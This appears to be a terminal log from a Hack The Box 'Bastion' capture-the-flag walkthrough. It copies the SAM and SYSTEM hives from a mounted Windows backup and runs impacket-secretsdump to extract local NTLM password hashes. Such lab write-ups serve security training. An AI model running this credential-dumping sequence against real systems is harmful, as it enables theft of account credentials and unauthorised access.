 ┌──(kali㉿kali)-[~/HTB/Bastion]
└─$ sudo cp /mnt/bastion/Windows/System32/config/SAM /home/kali/HTB/Bastion/
┌──(kali㉿kali)-[~/HTB/Bastion]
└─$ sudo cp /mnt/bastion/Windows/System32/config/SYSTEM /home/kali/HTB/Bastion/
┌──(kali㉿kali)-[~/HTB/Bastion]
└─$ impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...